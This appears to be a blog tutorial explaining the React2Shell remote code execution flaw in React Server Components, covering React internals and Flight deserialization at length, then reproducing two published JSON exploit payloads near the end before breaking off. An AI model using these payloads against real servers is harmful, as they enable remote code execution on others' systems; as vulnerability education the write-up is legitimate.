Reversing React2Shell for Homer Simpson

Introduction

Hello hackers!

Over the last few weeks of 2025, the entire cybersecurity and web development community (& vibe coders 😉) has been focused on the vulnerability known as React2Shell (assigned with CVE 2025 55182), named that way because simply having a vulnerable version of React in a web application is enough to get a server shell.

POST HTTP Request → Shell

After trying to understand it, I realized there are very few writeups, and the ones that do exist seem aimed at React collaborators on GitHub due to the complexity and level of abstraction of the topics involved… So the rest of us mere mortals ended up with a writeup like this:

I even messed around with AI, spending a lot of time tweaking comprehensive, structurally perfect, and bulletproof prompts:

"Explain React2Shell, make no mistakes"

So after a couple of weekends digging through the back alleys of React and the exploitation chain, I decided to write this article trying to explain what’s happening under the hood so that even Homer Simpson could understand what’s going on.

React Internals

In this section, we’re going to cover a bit of theory on how React works internally. I’ll explain it simply, so DO NOT SKIP THIS SECTION.

Browser DOM is slow

In traditional rendering, HTML components are turned into a data structure called the DOM, and the browser renders (paints) the HTML document by walking through the DOM.

The DOM, which represents a web page as a tree of nodes, is slow and heavy which we don’t like, because our users get frustrated if the website is sluggish and start clicking buttons they shouldn’t. That’s why React implements a much faster data structure to handle UI changes called the Virtual DOM.

React isn’t really a fan of the term Virtual DOM, since it originally emerged to differentiate React’s data structures (JavaScript trees) from the browser’s DOM.

Nowadays, React runs in other environments, like mobile apps with React Native, where there is no browser DOM.

React Virtual DOM



As mentioned, the term Virtual DOM is commonly used to refer to the main data structures React uses, which are two:

React Element Tree

This is what your React component returns when you create a component in React, like:

function App() {

return (

<div>

<h1>Hello</h1>

</div>

);

}

Even though we write HTML, your component, when React compiles it, doesn’t actually return HTML, it returns something similar to:

{

type: "div",

props: {

children: [

{

type: "h1",

props: { children: "Hello" }

}

]

}

}

So the React Element Tree looks something like this, a data structure with many objects like these, called React elements.

It is static, stateless, and immutable, a tree of these JavaScript objects that describe the UI at a specific moment.

Fiber Tree

The React Elements Tree is static and "dead", while the React Fiber Tree is the internal structure React actually works with, giving life to the UI.

React takes each React Element from the React Elements Tree and converts it into a node of this new tree called Fiber, which is a much more complex JavaScript object, containing things like:

- state

- references

- pointers to other Fibers

- promises

{

type: "div",

pendingProps: {...},

memoizedProps: {...},

memoizedState: {...},

child: Fiber,

sibling: Fiber,

return: Fiber,

}

Working with this tree is much ⚡faster than working with the browser DOM.

This tree is like how React thinks the DOM must look at that moment.

Each node has 3 important pointers:

- child → the node’s first child. (3)

- sibling → the node’s next sibling. (4)

- return → the node’s parent. (2)



React walks this tree by entering the parent node before its children, but it processes the parent node only after processing all its children. If you’ve studied algorithms, it’s a bit like the recursion in backtracking (🌀) !

React works with these two trees, so this set of trees represents a Fake DOM called the Virtual DOM.

Why is React so fast ?

In a React application, in the browser/client we have two trees:

- Browser DOM: slow and boring 🫠

- Virtual DOM: the set of trees React uses, fast ⚡

In traditional rendering (without React), every DOM modification forces the browser to perform costly and often unnecessary calculations to update the screen. Also, the browser DOM is a browser API, not a native JavaScript structure, so the access is slow🐌.



React, on the other hand, optimizes these calculations using its Virtual DOM. In each render, React has two Fiber trees:

- Current: the current version of how the UI is painted (Current UI)

- Work-In-Progress: a temporary copy where React applies the pending changes (Future UI)

The flow of a render would be:

Current Fiber Tree(UI actual)- Components execute → new

React Element Tree - Create

Work-in-Progress Fiber Treefrom theCurrent Fiber Tree - Compare

WIP Fiber TreewithReact Element Tree→ mark flags (Placement, Update, Deletion) - Commit → update the browser DOM

WIP Fiber Tree→ NewCurrent Fiber Tree

The beauty of this is that React’s trees are JavaScript objects, fast to manipulate and traverse, so React does the calculations on these fast trees and then applies only the minimal and necessary changes to the browser DOM.

This also has the advantage that state is preserved. For example, a user can be typing in a form, React updates the UI because an event occurs, and the text stays in place (a behavior that wouldn’t happen if the page reloaded entirely for every event).

This process of calculating the Virtual DOM is what in React terminology is called rendering.

And you might be wondering why I just told you all that?

Well, you’ll find out in the next section!

Reader Retention✨

Classic Server-Side Render

In classic SSR (Server-Side Render), the server executes the logic (functions) of your components, instead of the browser, generating a static HTML string that is sent to the browser, so the user sees the screen rendered faster.

The difference between SSR and CSR is where your component logic runs. In CSR, it runs in the browser, which usually makes updates slower.

Cool? Not really. 😒

For React to work on the client, the JavaScript of those components rendered on the server also has to be sent and executed in the browser. This is so React can build the Virtual DOM on the client, because as we’ve seen, there always have to be two DOMs on the client: the browser DOM and React’s Virtual DOM.

This means each component executes twice:

- Server → generate initial HTML.

- Client → generate Virtual DOM to hydrate the real DOM.

Hydration means executing the component JavaScript on the client so that they are interactive and respond to events like clicks, forms, etc.

SSR with React Server Components

React Server Components (RSCs) change the game.

They allow some components to run only on the server, so the client neither receives nor executes the JavaScript of those components. Instead of sending the JavaScript to the client, the server sends the serialized React Elements (which we’ve seen above) it has generated.

This means:

- We no longer execute the same code twice.

- The HTML comes preprocessed from the server, so the user sees something on the screen faster.

The client can still use React to add those server-rendered components without downloading more code, because with the React Elements received from the server it is enough for building the WIP Fiber Tree and, from it, the Virtual DOM.

Alright, cool, but what does all this have to do with React2Shell?

I’m glad you asked! You’ll find out in the next section!

Reader Retention✨

Flight

But how is it possible for the server to send React elements to the client and have the client understand and use them? This is where React’s magic comes in: its Flight protocol.

We said RSCs run their functions on the server, and the React Elements tree is sent to the client, where the Virtual DOM is built. To make this possible, React created a serialization protocol for RSC payloads (React Elements tree).

In Computer Science, serializing usually means flattening objects and their properties into strings to store or send them, and deserializing means converting those flat strings back into objects without losing their properties.

For example, if we create an RSC in Next.js:

// app/_components/ServerGreeting.tsx

export default function ServerGreeting({ name }) {

return (

<div>

<h1>Hello {name}!</h1>

</div>

);

}

And render it on our main page:

// app/page.tsx

import ServerGreeting from './_components/ServerGreeting';

export default function Home() {

console.log('Rendering Home Page');

return (

<div className="">

<ServerGreeting name={'Kapeka'} />

</div>

);

}

When the server executes the component, we get something like this:

{

"type": "div",

"props": {

"children": [

{

"type": "h1",

"props": { "children": "Hello Kapeka!" }

}

]

}

}

It’s called the RSC Payload. And once the Flight protocol serializes it, it sends something like this:

["$","div",null,{"children":["$","h1",null,{"children":["Hello ","Kapeka","!"]},"$e",[[\"ServerGreeting\",\"C:\\\\Users\\\\karim\\\\Desktop\\\\Projects\\\\testing-app\\\\.next\\\\server\\\\chunks\\\\ssr\\\\_03b8b741._.js\",32,397]],1]},"$e",[[\"ServerGreeting\",\"C:\\\\Users\\\\kapeka\\\\Desktop\\\\Projects\\\\testing-app\\\\.next\\\\server\\\\chunks\\\\ssr\\\\_03b8b741._.js\",31,390]],1]

This demonic thing is called Flight Data.

Serialized RSC Payload = Flight Data

And once React on the client deserializes it, it makes sense again.

{

"type": "div",

"props": {

"children": [

{

"type": "h1",

"props": { "children": "Hello Kapeka!" }

}

]

}

}

Each meta-framework, like Next.js, handles generating these RSC payloads, so you’ll notice that the payloads and their format vary from one framework to another, but the concept is the same.

You can use rscexplorer.dev to simulate the Flight protocol behavior and learn more about how it works.

React Server Components use the Flight protocol because browsers don’t understand React’s internal structures nor can they process streams of “raw components.”

That’s why they need a React runtime that acts as a translator.

On top of that, the Flight protocol is barely documented or technically standardized for implementation, aside from a couple of GitHub repositories that have reverse engineered it. This leads to confusing implementations and will likely result in many more vulnerabilities in the future.

In fact, at the time of writing this, more CVEs related to the protocol have already appeared.

Flight is actually a much juicier protocol than this and allows you to do many more things, but that’s out of scope for this article.

And why did I tell you all that?

Reader Retention✨

Just joking, it is precisely in this serialization/deserialization protocol where the vulnerability exploited by React2Shell occurs.

Reversing Flight Deserialization

This is where things get interesting. Let’s see how the deserialization process (server-side) of the Flight protocol data works, but assuming Homer is the end reader!

The client-side React deserialization in the browser, toward the server, happens in the react-server module: ReactFlightReplyServer.js.

It’s the same process used in the browser, the functions are just aliased, with the server pretending to be the client.

After the patch, both the browser and client versions are now more asymmetrical.

ClientReference as ServerReference;

The packages Flight works with are called chunks.



Chunks in Flight

Earlier, we saw that the Flight data (serialized RSC) looks something like this:

0:{\"user\":\"$1\"}

1:{\"id\":42}

Well, each sub-structure (row) is a chunk in Flight.

// Chunk 0

0:{\"user\":\"$1\"}

// Chunk 1

1:{\"id\":42}

Chunks may look like normal JSON objects, but nothing could be further from the truth. They are a data structure with superpowers. The key idea is that chunks can arrive in order:

Chunk 1

Chunk 2

Chunk 3

They can arrive out of order:

Chunk 3

Chunk 1

Chunk 2

Or they may never arrive at all:

Chunk 2

Chunk 1

React needs to be able to react (🫠) to and handle chunks as they arrive and merge them into the tree if needed. Each chunk represents a possible value of a node in the React tree that can:

- Not exist yet or have no value

- Be blocked waiting for some dependency

- Be resolved (or partially resolved)

- Be errored

Basically, React has to convert Flight Data (serialized RSC Payload):

\"0:{\"user\":\"$1\"}\"

\"1:{\"id\":42}\"

In an object like this:

function Chunk(status: any, value: any, reason: any, response: Response) {

this.status = status;

this.value = value;

this.reason = reason;

this._response = response;

}

But this object is missing something, don’t you think? We said that chunks can reference dependencies that don’t exist yet or aren’t resolved… This is called asynchrony, and in JavaScript it’s handled with Promises.

Promises are one of the hardest concepts to grasp in JavaScript when you’re learning. Simply put, they represent a value that may arrive at some point, or may never arrive at all!

Looking at this, you can see that the idea of chunks is similar, so React extends the functionality of chunks so they can behave like Promises.

Here’s their code:

// We subclass Promise.prototype so that we get other methods like .catch

// FIXME: This might lead to an RCE in the future. Will fix it by Christmas🎄

Chunk.prototype = (Object.create(Promise.prototype): any);

Chunk.prototype.then = function <T>(

this: SomeChunk<T>,

resolve: (value: T) => mixed,

reject: (reason: mixed) => mixed,

) {

const chunk: SomeChunk<T> = this;

switch (chunk.status) {

case RESOLVED_MODEL:

initializeModelChunk(chunk);

break;

}

switch (chunk.status) {

case INITIALIZED:

// ...

break;

case PENDING:

case BLOCKED:

case CYCLIC:

// ...

break;

default:

// ...

break;

}

};

This doesn’t turn chunks into actual Promises, because Promises are more limited:

- They can only be resolved once

- Chunks need multiple internal states

- Each

thenin Promises creates a new reference (React needs a single identity) - Promises cannot be referenced circularly

Chunks are actually special objects called thenables. A thenable in JavaScript is any object that has a then method, where then is a function (as simple as it sounds).

obj && typeof obj.then === 'function';

But they are also wakeable, which means React can suspend them and wake them up when their dependencies are resolved.

// The subset of a Thenable required by things thrown by Suspense.

export interface Wakeable {

then(onFulfill: () => mixed, onReject: () => mixed): void | Wakeable;

}

Basically, chunks are like Promises, but they can be suspended, because their .then method returns a Wakeable instead of a Promise.

// The subset of a Promise that React APIs rely on. This resolves a value.

interface ThenableImpl<T> {

then(

onFulfill: (value: T) => mixed,

onReject: (error: mixed) => mixed,

): void | Wakeable;

Chunk Parsing

We’ve already seen what chunks are in the Flight protocol. Now let’s look at their deserialization process to understand what React does when it receives a chunk!

The possible states a chunk can be in at any moment are:

pending→ hasn’t arrived yetresolved_model→ the RSC payload has arrivedcyclic→ currently being deserializedblocked→ waiting for a dependencyfulfilled→ deserialization completedrejected→ error



If a chunk hasn’t arrived and another chunk needs it, React creates an empty chunk with state pending. Once it arrives, React updates its attributes and changes its state to resolved_model.

If the chunk has no dependencies, it can be deserialized (and initialized) immediately. However, React doesn’t start deserializing it until another component needs it (lazy deserialization).

Deserialization is not just a simple JSON.parse, it’s a process that involves:

- Converting the string into an object

- Resolving references to other chunks

- Reconstructing data structures

- Waking up other chunks that were waiting ...

The real magic of deserialization happens in initializeModelChunk(), which can be summarized as follows:

function initializeModelChunk<T>(chunk: ResolvedModelChunk<T>) {

// 1. Parse the JSON string

// 2. Recursively walk the chunk, resolving its values

const value = reviveModel(chunk, rawModel);

// 3. Mark the chunk as fulfilled if everything went well

}

Throughout this article, I will only include the relevant parts of the React code to avoid unnecessary clutter. You can check the full code of the article here.

This function checks the chunk’s state and converts the text string into a basic JavaScript structure, like an object, array, or another string… But it’s still static. To really bring the chunk to life, it calls the reviveModel() function.

This function recursively walks the chunk to “revive” it, turning flat objects into dynamic objects while resolving their references…

But what are references in chunks?



When a chunk needs to use a value from another chunk, it uses a special type that starts with the $ sign. Basically, all strings in the Flight protocol that start with $ are not normal strings, they are instructions for the deserialization process.

Resolving these references is handled by the functions:

parseModelString(): decodes the prefix, creating a referencegetOutlinedModel(): resolves the reference

function parseModelString(/* ... */): any {

// NOTE: If strings starts with $, it's an instruction!

if (value[0] === '$') {

switch (value[1]) {

case '$': {

// This was an escaped string value.

return value.slice(1);

}

case '@': {

// Promise

}

case 'F': {

// Server Reference

}

case 'T': {

// Temporary Reference

}

case 'Q': {

// Map

}

case 'W': {

// Set

}

case 'K': {

// FormData

// NOTE: This case was used in react2shell

}

case 'i': {

// Iterator

}

case 'I': {

// $Infinity

}

case '-': {

// $-0 or $-Infinity

}

case 'N': {

// $NaN

}

case 'u': {

// matches "$undefined"

}

case 'D': {

// Date

}

case 'n': {

// BigInt

}

}

if (enableBinaryFlight) {

switch (value[1]) {

case 'A':

case 'B': {

// Blob

// NOTE: This case was used in react2shell

}

}

// more cases

}

As you can see, this syntax is very flexible. The important cases to understand are:

$<id>→ reference to the value of the chunk with that id$<id>:path→ reference to a property of the chunk with that id@<id>→ reference to an asynchronous chunk (references the chunk, not its value)

The parseModelString() function only parses this prefix, for example:

const ref = value.slice(2);

return getOutlinedModel(response, ref, obj, key, extractIterator);

But the function that actually resolves the reference to return a value is getOutlinedModel().

So, for example, if something like this arrives in the RSC payload:

'$1:user:name';

parseModelString() converts it into a reference React understands, like:

chunks[1].value.user.name; // just imagine this reference

And then getOutlinedModel() resolves the reference and returns the actual value:

Property "name" of property "user" of a Chunk with ID 1

The last thing to mention is that React uses a special object for each stream of chunks called _response, which includes additional instructions/context on how React should deserialize the chunk stream.

export type Response = {

// ...

_prefix: string;

_formData: FormData; // Raw chunks

_chunks: Map<number, SomeChunk<any>>; // Parsed chunks

// ...

};

For example, React will store the parsed chunks in _chunks, and the ones that are not yet parsed and keep arriving will be stored in _formData!

This object is actively used by React2Shell exploits, you’ll understand it better later!

Lazy Deserialization



When chunk 0 arrives, React only stores the JSON string (in _formData)and marks the chunk as resolved_model within the Response, which is the context object React uses to track the current state of the tree that it's building.

Note that React won’t resolve references and will ignore chunk 0 until another chunk needs a value from chunk 0. Then it will resolve its references to provide the requesting chunk with the value it asked for.

With this, we now have the basic understanding of how deserialization works in Flight, and we can make sense of the monstrous (💀) payloads used in exploits all over GitHub!



JavaScript Duck Resolving

One of the features that led to this vulnerability is JavaScript’s duck typing. JavaScript doesn’t care about the exact type of a value (instanceof), all it cares about are the properties and methods it has:

“If it walks like a duck and quacks like a duck, it’s a duck.”

So when in JavaScript you await something that isn’t a Promise but looks like one, JavaScript treats it as a Promise by calling its then method.

For example:

let duck = {

then: function (resolve, reject) {

resolve('cuac');

},

};

Here we have a duck object that is clearly not a Promise (but walks like one):

console.log(duck instanceof Promise); // false

But since it has a then key and its value is a function, when you do:

await duck;

JavaScript will treat it as a Promise, because it walks like a Promise!

The term Duck resolving refers to this: JavaScript resolves objects in the way it thinks it should, even if it’s incorrect according to their actual instance.

I got the term Duck resolving from a response by Guillermo Rauch, CEO of Vercel, in his article explaining the vulnerability.

Because of the recursive then() which arguably is a form of runtime duck typing (duck resolving?)

— Guillermo Rauch (@rauchg)

December 6, 2025

Exploit Reversing

We’ve already covered quite a bit of theory about React internals, so now let’s get to the good stuff. By the end of this section, you’ll be able to understand the monstrous payloads you’ve probably been using blindly!

For this article, I focused on how this vulnerability affects Next.js applications, since they have been the main target of attacks related to this CVE.

There are several exploit variants, but they all revolve around a single core idea:

Abusing React Flight’s deserialization logic by injecting crafted data that is interpreted as internal objects, leading to unintended code paths.

Yeah, this sounds so complex, ChatGPT did it, but you will see that it’s easier than it sounds!

The first functional payload that its creator, Lachlan Davidson, managed to craft had around 20 gadgets.

You can find it here.

As far as I understand, Lachlan collaborated with Sylvie, and whether together or separately, they managed to further refine the payload. The payload that Meta received was:

{

'0': '$1',

'1': {

'status':'resolved_model',

'reason':0,

'_response':'$4',

'value':'{"then":"$3:map","0":{"then":"$B3"},"length":1}',

'then':'$2:then'

},

'2': '$@3',

'3': [],

'4': {

'_prefix':'console.log(7*7+1)//',

'_formData':{

`get`:'$3:constructor:constructor'

},

'_chunks':'$2:_response:_chunks',

}

}

I had to change the quotes ' ' and the tipography style around the 𝓰𝓮𝓽 property, because my blog is deployed on Cloudflare, a multi‑billion‑dollar company whose WAF, even a month after the security advisory, still blocks any request containing the original payload (or a 𝓰𝓮𝓽 inside quotes) 😒.

You can find the payload here.

However, the payload that started circulating more widely on the internet was crafted by @maple3412 and simplified by @rauchg.

{

0: {

status: "resolved_model",

reason: 0,

_response: {

_prefix: "YOUR JAVASCRIPT CODE//",

_formData: {

get: "$1:then:constructor",

},

},

then: "$1:then",

value: '{"then":"$B"}',

},

1: "$@0",

}

This is the exploit that uses the fewest gadgets and is the most precise, so we’re going to explain this payload by following React’s deserialization flow.

Vulnerable Code

